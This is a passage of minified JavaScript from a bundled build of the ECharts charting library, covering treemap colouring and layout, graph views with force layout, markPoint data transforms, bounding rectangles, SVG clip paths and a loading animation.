i=n("bLfw").extend({type:"grid",dependencies:["xAxis","yAxis"],layoutMode:"box",coordinateSystem:null,defaultOption:{show:!1,zlevel:0,z:0,left:"10%",top:60,right:"10%",bottom:60,containLabel:!1,backgroundColor:"rgba(0,0,0,0)",borderWidth:1,borderColor:"#ccc"}});t.exports=i},juDX:function(t,e,n){n("P47w"),(0,n("aX58").registerPainter)("svg",n("3CBa"))},k5C7:function(t,e,n){n("0JAE"),n("g7p0"),n("7mYs")},k9D9:function(t,e){e.SOURCE_FORMAT_ORIGINAL="original",e.SOURCE_FORMAT_ARRAY_ROWS="arrayRows",e.SOURCE_FORMAT_OBJECT_ROWS="objectRows",e.SOURCE_FORMAT_KEYED_COLUMNS="keyedColumns",e.SOURCE_FORMAT_UNKNOWN="unknown",e.SOURCE_FORMAT_TYPED_ARRAY="typedArray",e.SERIES_LAYOUT_BY_COLUMN="column",e.SERIES_LAYOUT_BY_ROW="row"},kDyi:function(t,e){t.exports=function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.filterSeries((function(t){for(var n=0;n<e.length;n++)if(!e[n].isSelected(t.name))return!1;return!0}))}},kMLO:function(t,e,n){var i=n("XxSj"),r=n("Qe9p"),a=n("bYtY"),o=a.isArray;function s(t){var e=l(t,"color");if(e){var n=l(t,"colorAlpha"),i=l(t,"colorSaturation");return i&&(e=r.modifyHSL(e,null,null,i)),n&&(e=r.modifyAlpha(e,n)),e}}function l(t,e){var n=t[e];if(null!=n&&"none"!==n)return n}function u(t,e){var n=t.get(e);return o(n)&&n.length?{name:e,range:n}:null}t.exports={seriesType:"treemap",reset:function(t,e,n,o){var l=t.getData().tree.root;l.isRemoved()||function t(e,n,o,l){var c=e.getModel(),h=e.getLayout();if(h&&!h.invisible&&h.isInView){var d,p=e.getModel("itemStyle"),f=function(t,e,n){var i=a.extend({},e),r=n.designatedVisualItemStyle;return a.each(["color","colorAlpha","colorSaturation"],(function(n){r[n]=e[n];var a=t.get(n);r[n]=null,null!=a&&(i[n]=a)})),i}(p,n,l),g=p.get("borderColor"),m=p.get("borderColorSaturation");null!=m&&(g=function(t,e){return null!=e?r.modifyHSL(e,null,null,t):null}(m,d=s(f))),e.setVisual("borderColor",g);var v=e.viewChildren;if(v&&v.length){var y=function(t,e,n,r,a,o){if(o&&o.length){var s=u(e,"color")||null!=a.color&&"none"!==a.color&&(u(e,"colorAlpha")||u(e,"colorSaturation"));if(s){var l=e.get("visualMin"),c=e.get("visualMax"),h=n.dataExtent.slice();null!=l&&l<h[0]&&(h[0]=l),null!=c&&c>h[1]&&(h[1]=c);var d=e.get("colorMappingBy"),p={type:s.name,dataExtent:h,visual:s.range};"color"!==p.type||"index"!==d&&"id"!==d?p.mappingMethod="linear":(p.mappingMethod="category",p.loop=!0);var f=new i(p);return f.__drColorMappingBy=d,f}}}(0,c,h,0,f,v);a.each(v,(function(e,n){if(e.depth>=o.length||e===o[e.depth]){var i=function(t,e,n,i,r,o){var s=a.extend({},e);if(r){var l=r.type,u="color"===l&&r.__drColorMappingBy,c="index"===u?i:"id"===u?o.mapIdToIndex(n.getId()):n.getValue(t.get("visualDimension"));s[l]=r.mapValueToVisual(c)}return s}(c,f,e,n,y,l);t(e,i,o,l)}}))}else d=s(f),e.setVisual("color",d)}}(l,{},t.getViewRoot().getAncestors(),t)}}},kj2x:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("7hqr").isDimensionStacked,o=i.indexOf;function s(t,e,n,i,o,s){var l=[],u=a(e,i)?e.getCalculationInfo("stackResultDimension"):i,c=h(e,u,t),d=e.indicesOfNearest(u,c)[0];l[o]=e.get(n,d),l[s]=e.get(u,d);var p=e.get(i,d),f=r.getPrecision(e.get(i,d));return(f=Math.min(f,20))>=0&&(l[s]=+l[s].toFixed(f)),[l,p]}var l=i.curry,u={min:l(s,"min"),max:l(s,"max"),average:l(s,"average")};function c(t,e,n,i){var r={};return null!=t.valueIndex||null!=t.valueDim?(r.valueDataDim=null!=t.valueIndex?e.getDimension(t.valueIndex):t.valueDim,r.valueAxis=n.getAxis(function(t,e){var n=t.getData(),i=n.dimensions;e=n.getDimension(e);for(var r=0;r<i.length;r++){var a=n.getDimensionInfo(i[r]);if(a.name===e)return a.coordDim}}(i,r.valueDataDim)),r.baseAxis=n.getOtherAxis(r.valueAxis),r.baseDataDim=e.mapDimension(r.baseAxis.dim)):(r.baseAxis=i.getBaseAxis(),r.valueAxis=n.getOtherAxis(r.baseAxis),r.baseDataDim=e.mapDimension(r.baseAxis.dim),r.valueDataDim=e.mapDimension(r.valueAxis.dim)),r}function h(t,e,n){if("average"===n){var i=0,r=0;return t.each(e,(function(t,e){isNaN(t)||(i+=t,r++)})),i/r}return"median"===n?t.getMedian(e):t.getDataExtent(e,!0)["max"===n?1:0]}e.dataTransform=function(t,e){var n=t.getData(),r=t.coordinateSystem;if(e&&!function(t){return!isNaN(parseFloat(t.x))&&!isNaN(parseFloat(t.y))}(e)&&!i.isArray(e.coord)&&r){var a=r.dimensions,s=c(e,n,r,t);if((e=i.clone(e)).type&&u[e.type]&&s.baseAxis&&s.valueAxis){var l=o(a,s.baseAxis.dim),d=o(a,s.valueAxis.dim),p=u[e.type](n,s.baseDataDim,s.valueDataDim,l,d);e.coord=p[0],e.value=p[1]}else{for(var f=[null!=e.xAxis?e.xAxis:e.radiusAxis,null!=e.yAxis?e.yAxis:e.angleAxis],g=0;g<2;g++)u[f[g]]&&(f[g]=h(n,n.mapDimension(a[g]),f[g]));e.coord=f}}return e},e.getAxisInfo=c,e.dataFilter=function(t,e){return!(t&&t.containData&&e.coord&&!function(t){return!(isNaN(parseFloat(t.x))&&isNaN(parseFloat(t.y)))}(e))||t.containData(e.coord)},e.dimValueGetter=function(t,e,n,i){return i<2?t.coord&&t.coord[i]:t.value},e.numCalculate=h},knOB:function(t,e,n){var i=n("bYtY"),r=n("hM6l");function a(t,e){r.call(this,"radius",t,e),this.type="category"}a.prototype={constructor:a,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToRadius:r.prototype.dataToCoord,radiusToData:r.prototype.coordToData},i.inherits(a,r),t.exports=a},ko1b:function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("Bsck"),o=n("Qxkt"),s=n("7aKB"),l=s.encodeHTML,u=s.addCommas,c=n("VaxA").wrapTreePathInfo,h=r.extend({type:"series.treemap",layoutMode:"box",dependencies:["grid","polar"],preventUsingHoverLayer:!0,_viewRoot:null,defaultOption:{progressive:0,left:"center",top:"middle",right:null,bottom:null,width:"80%",height:"80%",sort:!0,clipWindow:"origin",squareRatio:.5*(1+Math.sqrt(5)),leafDepth:null,drillDownIcon:"\u25b6",zoomToNodeRatio:.1024,roam:!0,nodeClick:"zoomToNode",animation:!0,animationDurationUpdate:900,animationEasing:"quinticInOut",breadcrumb:{show:!0,height:22,left:"center",top:"bottom",emptyItemWidth:25,itemStyle:{color:"rgba(0,0,0,0.7)",borderColor:"rgba(255,255,255,0.7)",borderWidth:1,shadowColor:"rgba(150,150,150,1)",shadowBlur:3,shadowOffsetX:0,shadowOffsetY:0,textStyle:{color:"#fff"}},emphasis:{textStyle:{}}},label:{show:!0,distance:0,padding:5,position:"inside",color:"#fff",ellipsis:!0},upperLabel:{show:!1,position:[0,"50%"],height:20,color:"#fff",ellipsis:!0,verticalAlign:"middle"},itemStyle:{color:null,colorAlpha:null,colorSaturation:null,borderWidth:0,gapWidth:0,borderColor:"#fff",borderColorSaturation:null},emphasis:{upperLabel:{show:!0,position:[0,"50%"],color:"#fff",ellipsis:!0,verticalAlign:"middle"}},visualDimension:0,visualMin:null,visualMax:null,color:[],colorAlpha:null,colorSaturation:null,colorMappingBy:"index",visibleMin:10,childrenVisibleMin:null,levels:[]},getInitialData:function(t,e){var n={name:t.name,children:t.data};!function t(e){var n=0;i.each(e.children,(function(e){t(e);var r=e.value;i.isArray(r)&&(r=r[0]),n+=r}));var r=e.value;i.isArray(r)&&(r=r[0]),(null==r||isNaN(r))&&(r=n),r<0&&(r=0),i.isArray(e.value)?e.value[0]=r:e.value=r}(n);var r=t.levels||[],s=this.designatedVisualItemStyle={},l=new o({itemStyle:s},this,e);r=t.levels=function(t,e){var n,r=e.get("color");if(r)return i.each(t=t||[],(function(t){var e=new o(t),i=e.get("color");(e.get("itemStyle.color")||i&&"none"!==i)&&(n=!0)})),n||((t[0]||(t[0]={})).color=r.slice()),t}(r,e);var u=i.map(r||[],(function(t){return new o(t,l,e)}),this),c=a.createTree(n,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var n=c.getNodeByDataIndex(e);return t.parentModel=u[n.depth]||l,t}))}));return c.data},optionUpdated:function(){this.resetViewRoot()},formatTooltip:function(t){var e=this.getData(),n=this.getRawValue(t),r=i.isArray(n)?u(n[0]):u(n),a=e.getName(t);return l(a+": "+r)},getDataParams:function(t){var e=r.prototype.getDataParams.apply(this,arguments),n=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=c(n,this),e},setLayoutInfo:function(t){this.layoutInfo=this.layoutInfo||{},i.extend(this.layoutInfo,t)},mapIdToIndex:function(t){var e=this._idIndexMap;e||(e=this._idIndexMap=i.createHashMap(),this._idIndexMapCount=0);var n=e.get(t);return null==n&&e.set(t,n=this._idIndexMapCount++),n},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});t.exports=h},kzvK:function(t,e,n){var i=n("sS/r").extend({type:"timeline"});t.exports=i},lE7J:function(t,e,n){var i=n("OELB"),r=i.round;function a(t){return i.getPrecisionSafe(t)+2}function o(t,e,n){t[e]=Math.max(Math.min(t[e],n[1]),n[0])}function s(t,e){!isFinite(t[0])&&(t[0]=e[0]),!isFinite(t[1])&&(t[1]=e[1]),o(t,0,e),o(t,1,e),t[0]>t[1]&&(t[0]=t[1])}e.intervalScaleNiceTicks=function(t,e,n,o){var l={},u=l.interval=i.nice((t[1]-t[0])/e,!0);null!=n&&u<n&&(u=l.interval=n),null!=o&&u>o&&(u=l.interval=o);var c=l.intervalPrecision=a(u);return s(l.niceTickExtent=[r(Math.ceil(t[0]/u)*u,c),r(Math.floor(t[1]/u)*u,c)],t),l},e.getIntervalPrecision=a,e.fixExtent=s},lELe:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e=[];i.each(t.series,(function(t){t&&"map"===t.type&&(e.push(t),t.map=t.map||t.mapType,i.defaults(t,t.mapLocation))}))}},lLGD:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("nVfU"),o=a.layout,s=a.largeLayout;n("Wqna"),n("F7hV"),n("Z8zF"),n("Ae16"),i.registerLayout(i.PRIORITY.VISUAL.LAYOUT,r.curry(o,"bar")),i.registerLayout(i.PRIORITY.VISUAL.PROGRESSIVE_LAYOUT,s),i.registerVisual({seriesType:"bar",reset:function(t){t.getData().setVisual("legendSymbol","roundRect")}})},lOQZ:function(t,e,n){var i=n("QBsz"),r=n("U/Mo"),a=r.getSymbolSize,o=r.getNodeGlobalScale,s=n("bYtY"),l=n("DDd/").getCurvenessForEdge,u=Math.PI,c=[],h={value:function(t,e,n,i,r,a,o,s){var l=0,u=i.getSum("value"),c=2*Math.PI/(u||s);n.eachNode((function(t){var e=t.getValue("value"),n=c*(u?e:1)/2;l+=n,t.setLayout([r*Math.cos(l)+a,r*Math.sin(l)+o]),l+=n}))},symbolSize:function(t,e,n,i,r,s,l,h){var d=0;c.length=h;var p=o(t);n.eachNode((function(t){var e=a(t);isNaN(e)&&(e=2),e<0&&(e=0),e*=p;var n=Math.asin(e/2/r);isNaN(n)&&(n=u/2),c[t.dataIndex]=n,d+=2*n}));var f=(2*u-d)/h/2,g=0;n.eachNode((function(t){var e=f+c[t.dataIndex];g+=e,t.setLayout([r*Math.cos(g)+s,r*Math.sin(g)+l]),g+=e}))}};e.circularLayout=function(t,e){var n=t.coordinateSystem;if(!n||"view"===n.type){var r=n.getBoundingRect(),a=t.getData(),o=a.graph,u=r.width/2+r.x,c=r.height/2+r.y,d=Math.min(r.width,r.height)/2,p=a.count();a.setLayout({cx:u,cy:c}),p&&(h[e](t,n,o,a,d,u,c,p),o.eachEdge((function(e,n){var r,a=s.retrieve3(e.getModel().get("lineStyle.curveness"),l(e,t,n),0),o=i.clone(e.node1.getLayout()),h=i.clone(e.node2.getLayout());+a&&(r=[u*(a*=3)+(o[0]+h[0])/2*(1-a),c*a+(o[1]+h[1])/2*(1-a)]),e.setLayout([o,h,r])})))}}},laiN:function(t,e,n){var i=n("ProS");n("GVMX"),n("MH26"),i.registerPreprocessor((function(t){t.markLine=t.markLine||{}}))},loD1:function(t,e){e.containStroke=function(t,e,n,i,r,a,o){if(0===r)return!1;var s,l=r;if(o>e+l&&o>i+l||o<e-l&&o<i-l||a>t+l&&a>n+l||a<t-l&&a<n-l)return!1;if(t===n)return Math.abs(a-t)<=l/2;var u=(s=(e-i)/(t-n))*a-o+(t*i-n*e)/(t-n);return u*u/(s*s+1)<=l/2*l/2}},lwQL:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("9wZj"),o=n("c8qY"),s=n("SgGq"),l=n("Ae+d"),u=n("xSat").onIrrelevantElement,c=n("IwbS"),h=n("SA8n"),d=n("U/Mo").getNodeGlobalScale,p="__focusNodeAdjacency",f=["itemStyle","opacity"],g=["lineStyle","opacity"];function m(t,e){var n=t.getVisual("opacity");return null!=n?n:t.getModel().get(e)}function v(t,e,n){var i=t.getGraphicEl(),r=m(t,e);null!=n&&(null==r&&(r=1),r*=n),i.downplay&&i.downplay(),i.traverse((function(t){if(!t.isGroup){var e=t.lineLabelOriginalOpacity;null!=e&&null==n||(e=r),t.setStyle("opacity",e)}}))}function y(t,e){var n=m(t,e),i=t.getGraphicEl();i.traverse((function(t){!t.isGroup&&t.setStyle("opacity",n)})),i.highlight&&i.highlight()}var x=i.extendChartView({type:"graph",init:function(t,e){var n=new a,i=new o,r=this.group;this._controller=new s(e.getZr()),this._controllerHost={target:r},r.add(n.group),r.add(i.group),this._symbolDraw=n,this._lineDraw=i,this._firstRender=!0},render:function(t,e,n){var i=this,r=t.coordinateSystem;this._model=t;var a=this._symbolDraw,o=this._lineDraw,s=this.group;if("view"===r.type){var l={position:r.position,scale:r.scale};this._firstRender?s.attr(l):c.updateProps(s,l,t)}h(t.getGraph(),d(t));var u=t.getData();a.updateData(u);var f=t.getEdgeData();o.updateData(f),this._updateNodeAndLinkScale(),this._updateController(t,e,n),clearTimeout(this._layoutTimeout);var g=t.forceLayout,m=t.get("force.layoutAnimation");g&&this._startForceLayoutIteration(g,m),u.eachItemGraphicEl((function(e,r){var a=u.getItemModel(r);e.off("drag").off("dragend");var o=a.get("draggable");o&&e.on("drag",(function(){g&&(g.warmUp(),!this._layouting&&this._startForceLayoutIteration(g,m),g.setFixed(r),u.setItemLayout(r,e.position))}),this).on("dragend",(function(){g&&g.setUnfixed(r)}),this),e.setDraggable(o&&g),e[p]&&e.off("mouseover",e[p]),e.__unfocusNodeAdjacency&&e.off("mouseout",e.__unfocusNodeAdjacency),a.get("focusNodeAdjacency")&&(e.on("mouseover",e[p]=function(){i._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex})}),e.on("mouseout",e.__unfocusNodeAdjacency=function(){i._dispatchUnfocus(n)}))}),this),u.graph.eachEdge((function(e){var r=e.getGraphicEl();r[p]&&r.off("mouseover",r[p]),r.__unfocusNodeAdjacency&&r.off("mouseout",r.__unfocusNodeAdjacency),e.getModel().get("focusNodeAdjacency")&&(r.on("mouseover",r[p]=function(){i._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex})}),r.on("mouseout",r.__unfocusNodeAdjacency=function(){i._dispatchUnfocus(n)}))}));var v="circular"===t.get("layout")&&t.get("circular.rotateLabel"),y=u.getLayout("cx"),x=u.getLayout("cy");u.eachItemGraphicEl((function(t,e){var n=u.getItemModel(e).get("label.rotate")||0,i=t.getSymbolPath();if(v){var r=u.getItemLayout(e),a=Math.atan2(r[1]-x,r[0]-y);a<0&&(a=2*Math.PI+a);var o=r[0]<y;o&&(a-=Math.PI);var s=o?"left":"right";c.modifyLabelStyle(i,{textRotation:-a,textPosition:s,textOrigin:"center"},{textPosition:s})}else c.modifyLabelStyle(i,{textRotation:n*=Math.PI/180})})),this._firstRender=!1},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={},this._clearTimer()},_dispatchUnfocus:function(t,e){var n=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){n._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:n._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,n,i){var a=t.getData().graph,o=i.edgeDataIndex,s=a.getNodeByIndex(i.dataIndex),l=a.getEdgeByIndex(o);(s||l)&&(a.eachNode((function(t){v(t,f,.1)})),a.eachEdge((function(t){v(t,g,.1)})),s&&(y(s,f),r.each(s.edges,(function(t){t.dataIndex<0||(y(t,g),y(t.node1,f),y(t.node2,f))}))),l&&(y(l,g),y(l.node1,f),y(l.node2,f)))},unfocusNodeAdjacency:function(t,e,n,i){var r=t.getData().graph;r.eachNode((function(t){v(t,f)})),r.eachEdge((function(t){v(t,g)}))},_startForceLayoutIteration:function(t,e){var n=this;!function i(){t.step((function(t){n.updateLayout(n._model),(n._layouting=!t)&&(e?n._layoutTimeout=setTimeout(i,16):i())}))}()},_updateController:function(t,e,n){var i=this._controller,r=this._controllerHost,a=this.group;i.setPointerChecker((function(e,i,r){var o=a.getBoundingRect();return o.applyTransform(a.transform),o.contain(i,r)&&!u(e,n,t)})),"view"===t.coordinateSystem.type?(i.enable(t.get("roam")),r.zoomLimit=t.get("scaleLimit"),r.zoom=t.coordinateSystem.getZoom(),i.off("pan").off("zoom").on("pan",(function(e){l.updateViewOnPan(r,e.dx,e.dy),n.dispatchAction({seriesId:t.id,type:"graphRoam",dx:e.dx,dy:e.dy})})).on("zoom",(function(e){l.updateViewOnZoom(r,e.scale,e.originX,e.originY),n.dispatchAction({seriesId:t.id,type:"graphRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(),h(t.getGraph(),d(t)),this._lineDraw.updateLayout()}),this)):i.disable()},_updateNodeAndLinkScale:function(){var t=this._model,e=t.getData(),n=d(t),i=[n,n];e.eachItemGraphicEl((function(t,e){t.attr("scale",i)}))},updateLayout:function(t){h(t.getGraph(),d(t)),this._symbolDraw.updateLayout(),this._lineDraw.updateLayout()},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(),this._lineDraw&&this._lineDraw.remove()}});t.exports=x},m9t5:function(t,e,n){var i=n("KCsZ")([["fill","color"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["opacity"],["shadowColor"]]);t.exports={getAreaStyle:function(t,e){return i(this,t,e)}}},mFDi:function(t,e,n){var i,r,a,o,s=n("QBsz"),l=n("Fofx"),u=s.applyTransform,c=Math.min,h=Math.max;function d(t,e,n,i){n<0&&(t+=n,n=-n),i<0&&(e+=i,i=-i),this.x=t,this.y=e,this.width=n,this.height=i}d.prototype={constructor:d,union:function(t){var e=c(t.x,this.x),n=c(t.y,this.y);this.width=h(t.x+t.width,this.x+this.width)-e,this.height=h(t.y+t.height,this.y+this.height)-n,this.x=e,this.y=n},applyTransform:(i=[],r=[],a=[],o=[],function(t){if(t){i[0]=a[0]=this.x,i[1]=o[1]=this.y,r[0]=o[0]=this.x+this.width,r[1]=a[1]=this.y+this.height,u(i,i,t),u(r,r,t),u(a,a,t),u(o,o,t),this.x=c(i[0],r[0],a[0],o[0]),this.y=c(i[1],r[1],a[1],o[1]);var e=h(i[0],r[0],a[0],o[0]),n=h(i[1],r[1],a[1],o[1]);this.width=e-this.x,this.height=n-this.y}}),calculateTransform:function(t){var e=this,n=t.width/e.width,i=t.height/e.height,r=l.create();return l.translate(r,r,[-e.x,-e.y]),l.scale(r,r,[n,i]),l.translate(r,r,[t.x,t.y]),r},intersect:function(t){if(!t)return!1;t instanceof d||(t=d.create(t));var e=this;return!(e.x+e.width<t.x||t.x+t.width<e.x||e.y+e.height<t.y||t.y+t.height<e.y)},contain:function(t,e){return t>=this.x&&t<=this.x+this.width&&e>=this.y&&e<=this.y+this.height},clone:function(){return new d(this.x,this.y,this.width,this.height)},copy:function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},plain:function(){return{x:this.x,y:this.y,width:this.width,height:this.height}}},d.create=function(t){return new d(t.x,t.y,t.width,t.height)},t.exports=d},mLcG:function(t,e){var n="undefined"!=typeof window&&(window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.msRequestAnimationFrame&&window.msRequestAnimationFrame.bind(window)||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame)||function(t){setTimeout(t,16)};t.exports=n},mOdp:function(t,e,n){var i=n("bYtY").createHashMap;t.exports=function(t){return{getTargetSeries:function(e){var n={},r=i();return e.eachSeriesByType(t,(function(t){t.__paletteScope=n,r.set(t.uid,t)})),r},reset:function(t,e){var n=t.getRawData(),i={},r=t.getData();r.each((function(t){var e=r.getRawIndex(t);i[e]=t})),n.each((function(e){var a,o=i[e],s=null!=o&&r.getItemVisual(o,"color",!0),l=null!=o&&r.getItemVisual(o,"borderColor",!0);if(s&&l||(a=n.getItemModel(e)),!s){var u=a.get("itemStyle.color")||t.getColorFromPalette(n.getName(e)||e+"",t.__paletteScope,n.count());null!=o&&r.setItemVisual(o,"color",u)}if(!l){var c=a.get("itemStyle.borderColor");null!=o&&r.setItemVisual(o,"borderColor",c)}}))}}}},mYwL:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6GrX"),o=Math.PI;t.exports=function(t,e){i.defaults(e=e||{},{text:"loading",textColor:"#000",fontSize:"12px",maskColor:"rgba(255, 255, 255, 0.8)",showSpinner:!0,color:"#c23531",spinnerRadius:10,lineWidth:5,zlevel:0});var n=new r.Group,s=new r.Rect({style:{fill:e.maskColor},zlevel:e.zlevel,z:1e4});n.add(s);var l=e.fontSize+" sans-serif",u=new r.Rect({style:{fill:"none",text:e.text,font:l,textPosition:"right",textDistance:10,textFill:e.textColor},zlevel:e.zlevel,z:10001});if(n.add(u),e.showSpinner){var c=new r.Arc({shape:{startAngle:-o/2,endAngle:-o/2+.1,r:e.spinnerRadius},style:{stroke:e.color,lineCap:"round",lineWidth:e.lineWidth},zlevel:e.zlevel,z:10001});c.animateShape(!0).when(1e3,{endAngle:3*o/2}).start("circularInOut"),c.animateShape(!0).when(1e3,{startAngle:3*o/2}).delay(300).start("circularInOut"),n.add(c)}return n.resize=function(){var n=a.getWidth(e.text,l),i=e.showSpinner?e.spinnerRadius:0,r=(t.getWidth()-2*i-(e.showSpinner&&n?10:0)-n)/2-(e.showSpinner?0:n/2),o=t.getHeight()/2;e.showSpinner&&c.setShape({cx:r,cy:o}),u.setShape({x:r-i,y:o-i,width:2*i,height:2*i}),s.setShape({x:0,y:0,width:t.getWidth(),height:t.getHeight()})},n.resize(),n}},n1HI:function(t,e,n){var i=n("hX1E").normalizeRadian,r=2*Math.PI;e.containStroke=function(t,e,n,a,o,s,l,u,c){if(0===l)return!1;var h=l;u-=t,c-=e;var d=Math.sqrt(u*u+c*c);if(d-h>n||d+h<n)return!1;if(Math.abs(a-o)%r<1e-4)return!0;if(s){var p=a;a=i(o),o=i(p)}else a=i(a),o=i(o);a>o&&(o+=r);var f=Math.atan2(c,u);return f<0&&(f+=r),f>=a&&f<=o||f+r>=a&&f+r<=o}},n4Lv:function(t,e,n){var i=n("7hqr").isDimensionStacked,r=n("bYtY").map;e.prepareDataCoordInfo=function(t,e,n){var a,o=t.getBaseAxis(),s=t.getOtherAxis(o),l=function(t,e){var n=0,i=t.scale.getExtent();return"start"===e?n=i[0]:"end"===e?n=i[1]:i[0]>0?n=i[0]:i[1]<0&&(n=i[1]),n}(s,n),u=o.dim,c=s.dim,h=e.mapDimension(c),d=e.mapDimension(u),p="x"===c||"radius"===c?1:0,f=r(t.dimensions,(function(t){return e.mapDimension(t)})),g=e.getCalculationInfo("stackResultDimension");return(a|=i(e,f[0]))&&(f[0]=g),(a|=i(e,f[1]))&&(f[1]=g),{dataDimsForPoint:f,valueStart:l,valueAxisDim:c,baseAxisDim:u,stacked:!!a,valueDim:h,baseDim:d,baseDataOffset:p,stackedOverDimension:e.getCalculationInfo("stackedOverDimension")}},e.getStackedOnPoint=function(t,e,n,i){var r=NaN;t.stacked&&(r=n.get(n.getCalculationInfo("stackedOverDimension"),i)),isNaN(r)&&(r=t.valueStart);var a=t.baseDataOffset,o=[];return o[a]=n.get(t.baseDim,i),o[1-a]=r,e.dataToPoint(o)}},n6Mw:function(t,e,n){var i=n("SrGk"),r=n("bYtY"),a=n("Fofx");function o(t,e){i.call(this,t,e,"clipPath","__clippath_in_use__")}r.inherits(o,i),o.prototype.update=function(t){var e=this.getSvgElement(t);e&&this.updateDom(e,t.__clipPaths,!1);var n=this.getTextSvgElement(t);n&&this.updateDom(n,t.__clipPaths,!0),this.markUsed(t)},o.prototype.updateDom=function(t,e,n){if(e&&e.length>0){var i,r,o=this.getDefs(!0),s=e[0],l=n?"_textDom":"_dom";s[l]?(r=s[l].getAttribute("id"),o.contains(i=s[l])||o.appendChild(i)):(r="zr"+this._zrId+"-clip-"+this.nextId,++this.nextId,(i=this.createElement("clipPath")).setAttribute("id",r),o.appendChild(i),s[l]=i);var u=this.getSvgProxy(s);if(s.transform&&s.parent.invTransform&&!n){var c=Array.prototype.slice.call(s.transform);a.mul(s.transform,s.parent.invTransform,s.transform),u.brush(s),s.transform=c}else u.brush(s);var h=this.getSvgElement(s);i.innerHTML="",i.appendChild(h.cloneNode()),t.setAttribute("clip-path","url(#"+r+")"),e.length>1&&this.updateDom(i,e.slice(1),n)}else t&&t.setAttribute("clip-path","none")},o.prototype.markUsed=function(t){var e=this;t.__clipPaths&&r.each(t.__clipPaths,(function(t){t._dom&&i.prototype.markUsed.call(e,t._dom),t._textDom&&i.prototype.markUsed.call(e,t._textDom)}))},t.exports=o},nCxF:function(t,e,n){var i=n("QBsz"),r=i.min,a=i.max,o=i.scale,s=i.distance,l=i.add,u=i.clone,c=i.sub;t.exports=function(t,e,n,i){var h,d,p,f,g=[],m=[],v=[],y=[];if(i){p=[1/0,1/0],f=[-1/0,-1/0];for(var x=0,_=t.length;x<_;x++)r(p,p,t[x]),a(f,f,t[x]);r(p,p,i[0]),a(f,f,i[1])}for(x=0,_=t.length;x<_;x++){var b=t[x];if(n)h=t[x?x-1:_-1],d=t[(x+1)%_];else{if(0===x||x===_-1){g.push(u(t[x]));continue}h=t[x-1],d=t[x+1]}c(m,d,h),o(m,m,e);var w=s(b,h),S=s(b,d),M=w+S;0!==M&&(w/=M,S/=M),o(v,m,-w),o(y,m,S);var I=l([],b,v),T=l([],b,y);i&&(a(I,I,p),r(I,I,f),a(T,T,p),r(T,T,f)),g.push(I),g.push(T)}return n&&g.push(g.shift()),g}},nKiI:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("OELB"),o=a.parsePercent,s=a.MAX_SAFE_INTEGER,l=n("+TT/"),u=n("VaxA"),c=Math.max,h=Math.min,d=i.retrieve,p=i.each,f=["itemStyle","borderWidth"],g=["itemStyle","gapWidth"],m=["upperLabel","show"],v=["upperLabel","height"];function y(t,e,n){for(var i,r=0,a=1/0,o=0,s=t.length;o<s;o++)(i=t[o].getLayout().area)&&(i<a&&(a=i),i>r&&(r=i));var l=t.area*t.area,u=e*e*n;return l?c(u*r/l,l/(u*a)):1/0}function x(t,e,n,i,r){var a=e===n.width?0:1,o=1-a,s=["x","y"],l=["width","height"],u=n[s[a]],d=e?t.area/e:0;(r||d>n[l[o]])&&(d=n[l[o]]);for(var p=0,f=t.length;p<f;p++){var g=t[p],m={},v=d?g.getLayout().area/d:0,y=m[l[o]]=c(d-2*i,0),x=n[s[a]]+n[l[a]]-u,_=p===f-1||x<v?x:v,b=m[l[a]]=c(_-2*i,0);m[s[o]]=n[s[o]]+h(i,y/2),m[s[a]]=u+h(i,b/2),u+=_,g.setLayout(m,!0)}n[s[o]]+=d,n[l[o]]-=d}function _(t){return t.get(m)?t.get(v):0}t.exports={seriesType:"treemap",reset:function(t,e,n,a){var m=n.getWidth(),v=n.getHeight(),b=t.option,w=l.getLayoutRect(t.getBoxLayoutParams(),{width:n.getWidth(),height:n.getHeight()}),S=b.size||[],M=o(d(w.width,S[0]),m),I=o(d(w.height,S[1]),v),T=a&&a.type,A=u.retrieveTargetInfo(a,["treemapZoomToNode","treemapRootToNode"],t),C="treemapRender"===T||"treemapMove"===T?a.rootRect:null,D=t.getViewRoot(),L=u.getPathToRoot(D);if("treemapMove"!==T){var P="treemapZoomToNode"===T?function(t,e,n,i,r){var a,o=(e||{}).node,l=[i,r];if(!o||o===n)return l;for(var u=i*r,c=u*t.option.zoomToNodeRatio;a=o.parentNode;){for(var h=0,d=a.children,p=0,g=d.length;p<g;p++)h+=d[p].getValue();var m=o.getValue();if(0===m)return l;c*=h/m;var v=a.getModel(),y=v.get(f);(c+=4*y*y+(3*y+Math.max(y,_(v)))*Math.pow(c,.5))>s&&(c=s),o=a}c<u&&(c=u);var x=Math.pow(c/u,.5);return[i*x,r*x]}(t,A,D,M,I):C?[C.width,C.height]:[M,I],k=b.sort;k&&"asc"!==k&&"desc"!==k&&(k="desc");var 